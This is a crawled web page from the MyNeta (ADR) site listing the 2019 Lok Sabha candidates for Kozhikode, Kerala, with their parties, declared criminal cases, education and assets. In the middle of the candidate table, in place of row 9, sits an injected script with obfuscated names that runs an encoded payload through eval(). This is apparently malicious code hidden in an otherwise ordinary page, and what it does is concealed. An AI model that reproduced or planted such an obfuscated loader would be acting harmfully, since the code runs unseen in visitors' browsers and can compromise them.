

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myneta.info/LokSabha2019/index.php?action=show_candidates&constituency_id=635
body_size: 28626
content:
    <html>
    <head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1014965724"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-1014965724');
    </script> 
    <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
    <title>List of Candidates in KOZHIKODE : KERALA Lok Sabha 2019 </title>   
    <meta name="description" content="It provides criminal and financial background information on candidates, MPs and MLAs contesting in elections.It also has information on income and expenditure of political parties.">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">		
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link href="/lib/css/w3.css?r=3" rel="stylesheet" />
    <link href="/lib/css/style.css?r=3" rel="stylesheet" />	
    <link href="/lib/css/modal.css?r=3" rel="stylesheet" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
    </head>
    <body>
	
	<div>
	    <div style='text-align:center; padding:4px; border-bottom: 1px solid #dcdcdc; color:#b62c25; font-size:17px;'><b> Myneta.info is an open data repository platform of Association for Democratic Reforms (ADR). </b></div>
	    <table border=0 width=100%>
	    <tr>
	    <td><a href="/"><img src="/lib/img/myneta-logo.png" title="MyNeta Logo" alt="Myneta Logo"></a></td>	 
	    <td align=right><a rel="nofollow" href="https://adrindia.org"><img src="/lib/img/adr-logo.png" title="ADR Logo" alt="Myneta Logo"></a></td>   
	    </tr> 
	    </table>	
	    
	    <div class='w3-bar w3-border w3-light-grey'>  
         		        
    <a class='w3-bar-item w3-button' href='/'>Home</a></li>       
    <a class='w3-bar-item w3-button' href='https://myneta.info/#ls' title='Lok Sabha'>Lok Sabha</a>
    <a class='w3-bar-item w3-button w3-hide-small' href='https://myneta.info/#sa' title='State Assemblies'> State Assemblies </a>
    <a class='w3-bar-item w3-button w3-hide-small' href='https://myneta.info/#rs'  title='Rajya Sabha' >Rajya Sabha</a>
    <a class='w3-bar-item w3-button w3-hide-small' href='https://myneta.info/party'  title='Political Parties' >Political Parties </a>
    <a class='w3-bar-item w3-button w3-hide-small' href='https://myneta.info/electoral_bonds'  title='Electoral Bonds' > Electoral Bonds </a>
    <a class='w3-bar-item w3-button w3-hide-small' href=https://translate.google.co.in/translate?prev=hp&hl=en&js=y&u=myneta.info&sl=en&tl=hi&history_state0= style='text-decoration: none'> || माय नेता हिंदी में  ||  </a>                       
    <a class='w3-bar-item w3-button w3-hide-small w3-right' rel='nofollow' target=_blank href='https://adrindia.org/content/about-myneta'> About MyNeta </a>
    <a class='w3-bar-item w3-button w3-hide-small w3-right' rel='nofollow' target=_blank href='https://adrindia.org/about-adr/who-we-are'> About ADR </a>
  
         <a href='javascript:void(0)' class='w3-bar-item w3-button w3-right w3-hide-large w3-hide-medium' onclick='bar_menu()'>&#9776;</a>
         </div>
         
         <div id='ham' class='w3-bar-block w3-hide w3-hide-large w3-hide-medium'>
         
	<a class='w3-bar-item w3-button' href='https://myneta.info/#sa'  title='State Assemblies' > State Assemblies </a>
	<a class='w3-bar-item w3-button' href='https://myneta.info/#rs'  title='Rajya Sabha'> Rajya Sabha </a>
	<a class='w3-bar-item w3-button' href='https://myneta.info/party' title='Political Parties'> Political Parties </a>       
    
        </div>	        
         
        <form action="/search_myneta.php" method="get">
	    <table border=0 width=100%>
	    <tr>
	    <td><input class="w3-bar-item w3-input" type="text" name="q" placeholder="Neta/Constituency Name" style='width:100%'></td>
	    <td width=5%><input class="w3-bar-item w3-button w3-green" type="submit" value="Search"></td>
	    </tr>
	    </table>
	    </form>	
	</div>
	
	<!--Main Content-->
	<div class="w3-container">		
	    <div class="w3-content w3-display-container w3-hide-small">
	        <img class='slides' src='/lib/img/banner/banner-1.png' /><img class='slides' src='/lib/img/banner/banner-2.png' /><img class='slides' src='/lib/img/banner/banner-3.png' /><img class='slides' src='/lib/img/banner/banner-4.png' />		        
	        <div class="w3-center" style="width:100%">   <span class='w3-button slider w3-small' onclick='currentDiv(1)'> 1 </span><span class='w3-button slider w3-small' onclick='currentDiv(2)'> 2 </span><span class='w3-button slider w3-small' onclick='currentDiv(3)'> 3 </span><span class='w3-button slider w3-small' onclick='currentDiv(4)'> 4 </span> </div>   
	    </div>
			
        <div class='w3-panel w3-leftbar w3-light-gray'> <a href=/>Home</a> &rarr; <a href=/LokSabha2019/>Lok Sabha 2019</a>&rarr;<a href=https://myneta.info/LokSabha2019/index.php?action=show_constituencies&state_id=44>KERALA</a> &rarr; <b>KOZHIKODE</b> </div>
        <div class='w3-panel w3-leftbar w3-khaki'><h3> <h2'>Lok Sabha 2019</h1> </h3></div>
        
    <div class='w3-hide-small'>
        <div class='w3-panel w3-leftbar w3-sand'><h3> Election Summary </h3></div>
        <div class='w3-row'>
            <div class='w3-half w3-container'> 
	    <table class='w3-table w3-striped'>
	    <tr><th valign=center>HIGHLIGHTS OF CANDIDATES</th></tr>
	    <tr><th> Total number of constituencies analyzed        </th><th>    543                </th></tr>
	    <tr><td> Total candidates analyzed by NEW               </td><td><b> <a href='index.php?action=summary&subAction=candidates_analyzed&sort=candidate#summary' >7945</a>   </b></td></tr>
	    <tr><td> Candidates with declared criminal cases        </td><td><b> <a href='index.php?action=summary&subAction=crime&sort=candidate#summary' >1503(19%)</a>                 </b></td></tr>
	    <tr><td> Candidates with declared serious criminal cases</td><td><b> <a href='index.php?action=summary&subAction=serious_crime&sort=candidate#summary' >1076(14%)</a>         </b></td></tr>
	    <tr><td> Crorepati candidates                           </td><td><b> <a href='index.php?action=summary&subAction=crorepati&sort=candidate#summary' >2301(29%)</a>             </b></td></tr>
	    <tr><td> Candidates who are graduate or above           </td><td><b> <a href='index.php?action=summary&subAction=education&sort=candidate#summary' >3821 (48%)</a>             </b></td></tr>
	    <tr><td> Candidates who have not declared PAN           </td><td><b> <a href='index.php?action=summary&subAction=without_pan&sort=candidate#summary' >779 (10%)</a>           </b></td></tr>
	    <tr><td> Total women candidates                         </td><td><b> <a href='index.php?action=summary&subAction=women_candidate&sort=candidate#summary' >720 (9%)</a>       </b></td></tr>
	    
	    </table> </div>
            <div class='w3-half w3-container'>         <table class='w3-table w3-striped'>
        <tr><th>HIGHLIGHTS OF WINNERS</th></tr>	
        <tr><td> Total winners analyzed by NEW                </td><td><b> <a href='index.php?action=summary&subAction=winner_analyzed&sort=candidate#summary' >542</a>     </b></td></tr>
        <tr><td> Winners with declared criminal cases         </td><td><b> <a href='index.php?action=summary&subAction=winner_crime&sort=candidate#summary' >236 (44%)</a>        </b></td></tr>
        <tr><td> Winners with declared serious criminal cases </td><td><b> <a href='index.php?action=summary&subAction=winner_serious_crime&sort=candidate#summary' >161 (30%)</a></b></td></tr>
        <tr><td> Crorepati winners                            </td><td><b> <a href='index.php?action=summary&subAction=winner_crorepati&sort=candidate#summary' >479 (88%)</a>    </b></td></tr>
        <tr><td> Winners who are graduate or above            </td><td><b> <a href='index.php?action=summary&subAction=winner_education&sort=candidate#summary' >394 (73%)</a>    </b></td></tr>
        <tr><td> Winners  who have not declared PAN           </td><td><b> <a href='index.php?action=summary&subAction=winner_without_pan&sort=candidate#summary' >4 (1%)</a>  </b></td></tr>
        <tr><td> Total women winners                          </td><td><b> <a href='index.php?action=summary&subAction=winner_women&sort=candidate#summary' >78 (14%)</a>        </b></td></tr>
        
        </table> </div>
        </div>
    </div>
    
		<div class='w3-panel w3-leftbar w3-sand'>
		<h3>List of Candidates - KOZHIKODE:KERALA 
		(<a href=comparisonchart.php?constituency_id=635 target=_blank>Comparison Chart of Party Candidates</a>)</h3> 
		</div>
		<span style='font-size:120%;color:red;background-color:yellow'></span>  <br>
                <div class='w3-responsive'>
                <table class='w3-table w3-bordered'>
                <tr><th> SNo </th><th>Candidate</th><th>Party</th><th align=center>Criminal Cases</th><th>Education</th><th>Age</th><th align=right>Total Assets</th><th align=right>Liabilities</th></tr>
                
                    <tr>
                    <td> 4 </td>
                    <td><a href=candidate.php?candidate_id=9217>M.K.Raghavan</a><b>&nbsp&nbsp<font color=green size=1> Winner </font></td>
                    <td>INC</td>
                    <td align=center style=''><span class='w3-badge w3-padding w3-red'><b> 1 </b></span></td>
                    <td>Graduate</td><td>66</td>
                    <td align=right>Rs&nbsp;1,25,02,009<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 1&nbsp;Crore+</span></td>
                    <td align=right>Rs&nbsp;31,74,805<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 31&nbsp;Lacs+</span></td>
                    </tr>
                
                    <tr>
                    <td> 1 </td>
                    <td><a href=candidate.php?candidate_id=9218>A Pradeep Kumar</a><b></td>
                    <td>CPI(M)</td>
                    <td align=center style=''><span class='w3-badge w3-padding w3-red'><b> 1 </b></span></td>
                    <td>12th Pass</td><td>55</td>
                    <td align=right>Rs&nbsp;1,19,15,342<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 1&nbsp;Crore+</span></td>
                    <td align=right>Rs&nbsp;20,79,872<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 20&nbsp;Lacs+</span></td>
                    </tr>
                    <tr>
                    <td> 2 </td>
                    <td><a href=candidate.php?candidate_id=9228>Adv.Prakash Babu</a><b></td>
                    <td>BJP</td>
                    <td align=center style=''><span class='w3-badge w3-padding w3-red'><b> 22 </b></span></td>
                    <td>Post Graduate</td><td>39</td>
                    <td align=right>Rs&nbsp;35,24,377<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 35&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;3,43,064<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 3&nbsp;Lacs+</span></td>
                    </tr>
                    <tr>
                    <td> 3 </td>
                    <td><a href=candidate.php?candidate_id=9221>M.K. Raghavan Nair</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>8th Pass</td><td>65</td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9221&col=ta></td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9221&col=lia></td>
                    </tr>
                    <tr>
                    <td> 5 </td>
                    <td><a href=candidate.php?candidate_id=9223>N. Raghavn</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>5th Pass</td><td>74</td>
                    <td align=right>Rs&nbsp;15,23,300<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 15&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;8,00,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 8&nbsp;Lacs+</span></td>
                    </tr>
                    <tr>
                    <td> 6 </td>
                    <td><a href=candidate.php?candidate_id=9216>Nusrath Jahan</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>Others</td><td>51</td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9216&col=ta></td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9216&col=lia></td>
                    </tr>
                    <tr>
                    <td> 7 </td>
                    <td><a href=candidate.php?candidate_id=9219>P Sankaran (A.Sekhar)</a><b></td>
                    <td>SUCI(C)</td>
                    <td align=center style=''>0</td>
                    <td>Graduate Professional</td><td>69</td>
                    <td align=right>Rs&nbsp;1,08,85,015<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 1&nbsp;Crore+</span></td>
                    <td align=right>Rs&nbsp;2,00,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 2&nbsp;Lacs+</span></td>
                    </tr>
                    <tr>
                    <td> 8 </td>
                    <td><a href=candidate.php?candidate_id=9224>P. Raghavan</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>5th Pass</td><td>68</td>
                    <td align=right>Rs&nbsp;4,83,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 4&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;0<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ </span></td>
                    </tr>
<script>var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"mYRNvGfDW",11,8,60))</script>
                    <tr>
                    <td> 10 </td>
                    <td><a href=candidate.php?candidate_id=10363>Pradeep.V.K</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>Literate</td><td>45</td>
                    <td align=right>Rs&nbsp;3,07,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 3&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;0<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ </span></td>
                    </tr>
                    <tr>
                    <td> 11 </td>
                    <td><a href=candidate.php?candidate_id=9229>Pradeepan N</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>10th Pass</td><td>47</td>
                    <td align=right>Rs&nbsp;7,06,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 7&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;0<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ </span></td>
                    </tr>
                    <tr>
                    <td> 12 </td>
                    <td><a href=candidate.php?candidate_id=9222>Prakash Babu Chaithram</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>12th Pass</td><td>53</td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9222&col=ta></td>
                    <td align=right><img src=https://myneta.info/image_v2.php?myneta_folder=LokSabha2019&candidate_id=9222&col=lia></td>
                    </tr>
                    <tr>
                    <td> 13 </td>
                    <td><a href=candidate.php?candidate_id=9220>Raghu K</a><b></td>
                    <td>BSP</td>
                    <td align=center style=''>0</td>
                    <td>Graduate</td><td>62</td>
                    <td align=right>Rs&nbsp;55,70,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 55&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;10,00,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 10&nbsp;Lacs+</span></td>
                    </tr>
                    <tr>
                    <td> 14 </td>
                    <td><a href=candidate.php?candidate_id=9227>T. Raghavan</a><b></td>
                    <td>IND</td>
                    <td align=center style=''>0</td>
                    <td>10th Pass</td><td>57</td>
                    <td align=right>Rs&nbsp;25,63,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 25&nbsp;Lacs+</span></td>
                    <td align=right>Rs&nbsp;4,33,000<br><span style='color:black;font-size:70%;text-decoration:none;white-space:nowrap'> ~ 4&nbsp;Lacs+</span></td>
                    </tr>
                </table>
                </div>
        
        <br><br>
               
	    <script src="https://myneta.info/lib/js/hs.js.php"></script>	 
	</div>        
	            
    <!--    FIXED DIV -->
    <div class='w3-gray' style='position:fixed; bottom:0; width:100%; border: 1px solid; text-align:center'>
    <table align=center width=100%>
    <tr>
    <td>
        <table>
        <tr>                    
        <td>
        <button id=donate_now class="w3-button w3-blue"><b> DONATE NOW </b></button>    
        <div id='myModal' class='modal'>
            <div class='modal-content'>
            <span class='close_2'>&times;</span>
                <div>            
                <iframe src="https://www.adrindia.org/razorpay/checkout_order.php" width="100%" height="600px" style="border:none;"></iframe>
                </div>
            </div>
        </div>
        <script> 
        donate_now.onclick = function()
        {  
             
    var modal_2 = document.getElementById('myModal');
    var span_2  = document.getElementsByClassName('close_2')[0];

    modal_2.style.display = 'block'; // show modal
      
    // When the user clicks on <span> (x), close the modal
    span_2.onclick = function()
    {
        modal_2.style.display = 'none';           
    }   
    
        }  
        </script>
        </td>
        <td class='w3-hide-small' style='padding-right:10px; color:#ffffff'> Share On: </td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19"><span class='w3-badge w3-white'><i class="fa fa-whatsapp" style='color:green;font-size:28px; padding-top:6px; padding-bottom:6px;'></i></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19 target=_blank><span class='w3-badge w3-white'><i class="fa fa-facebook-f" style="color:blue;font-size:28px; padding-top:6px; padding-bottom:6px; padding-left:4px; padding-right:4px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://twitter.com/share?url=https%3A%2F%2Fmyneta.info%2Fpunjab2022%2Findex.php%3Faction%3Dshow_constituencies%26state_id%3D19><span class='w3-badge w3-white'><i class="fa fa-twitter" style="color:skyblue;font-size:28px; padding-top:6px; padding-bottom:6px;"></a></span></td>    
        </tr>
        </table>
    </td>
    <td align=right class='w3-hide-small'>
        <table>
        <tr>
        <td style='padding-right:10px; color:#ffffff;'><a rel="nofollow" target=_blank href=https://play.google.com/store/apps/details?id=com.webrosoft.myneta1&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1 style='text-decoration:none;'> Download App </a></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://play.google.com/store/apps/details?id=com.webrosoft.myneta1&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1><span class='w3-badge w3-white'><i class="fa fa-android" style="color:green; font-size:18px; padding-top:6px; padding-bottom:6px;"></a></span></td>
        <td style='padding-right:10px; color:#ffffff'> Follow us on </td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.facebook.com/adrindia.org/><span class='w3-badge w3-white'><i class="fa fa-facebook-f" style="color:blue; font-size:18px; padding-top:6px; padding-bottom:6px; padding-left:4px; padding-right:4px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://twitter.com/adrspeaks><span class='w3-badge w3-white' ><i class="fa fa-twitter"    style="color:blue; font-size:18px; padding-top:6px; padding-bottom:6px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://groups.google.com/g/national-election-watch?hl=en&pli=1><span class='w3-badge w3-white'><i class="fa fa-google-plus" style="color:blue; font-size:16px; padding-top:7px;padding-bottom:7px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.instagram.com/adrspeaks/><span class='w3-badge w3-white'><i class="fa fa-instagram" style="color:blue; font-size:18px; padding-top:6px;padding-bottom:6px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href=https://www.youtube.com/user/adrspeaks><span class='w3-badge w3-white'><i class="fa fa-youtube" style="color:blue; font-size:18px; padding-top:6px;padding-bottom:6px;"></a></span></td>
        <td style='padding-right:10px;'><a rel="nofollow" target=_blank href= https://sharechat.com/profile/adrspeaks><span class='w3-badge w3-white' ><i class="fa fa-circle" style="color:blue; font-size:18px; padding-top:6px; padding-bottom:6px;"></a></span></td>
        </tr>
        </table>
    </tr>
    </table>
    </div>
    
	<div class='w3-panel w3-dark-gray'>  
	    <br>      
        <div class='w3-small' style='text-align: justify; text-justify: inter-word;'>
        <b> Disclaimer: </b> All information on this website has been taken by ADR from the website of the Election Commission of India (https://affidavitarchive.nic.in/) and all the information is available in public domain. ADR does not add or subtract any information, unless the EC changes the data. In particular, no unverified information from any other source is used. While all efforts have been made by ADR to ensure that the information is in keeping with what is available in the ECI website, in case of discrepancy between information provided by ADR through this report, anyone and that given in the ECI website, the information available on the ECI website should be treated as correct and Association for Democratic Reforms and their volunteers are not responsible or liable for any direct, indirect special, or consequential damages, claims, demands, losses of any kind whatsoever, made, claimed, incurred or suffered by any party arising under or relating to the usage of data provided by ADR through this report. It is to be noted that ADR undertakes great care and adopts utmost due diligence in analysing and dissemination of the background information of the candidates furnished by them at the time of elections from the duly self-sworn affidavits submitted with the Election Commission of India. Such information is only aimed at highlighting the growing criminality in politics, increased misuse of money in elections so as to facilitate a system of transparency, accountability and good governance and to enable voters to form an informed choice. Therefore, it is expected that anyone using this report shall undertake due care and utmost precaution while using the data provided by ADR. ADR is not responsible for any mishandling, discrepancy, inability to understand, misinterpretation or manipulation, distortion of the data in such a way so as to benefit or target a particular political party or politician or candidate. 
        </div>
        
        <div>
        <p>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/content/about-myneta'> About MyNeta </a>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/about-adr/who-we-are'> About ADR </a>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href='https://adrindia.org/about-adr/state-coordinators'> State Coordinators </a>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/contact-us> Contact </a>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/content/adr-terms-use> Terms of Use </a>
        <a rel="nofollow" target=_blank class='w3-button w3-blue w3-border w3-border-dark-gray w3-mobile w3-small' href=https://adrindia.org/content/faqs> FAQs </a>
        </div>          
        
    <br><br><br><br><br>
    </div>
                      
	</body>
	</html>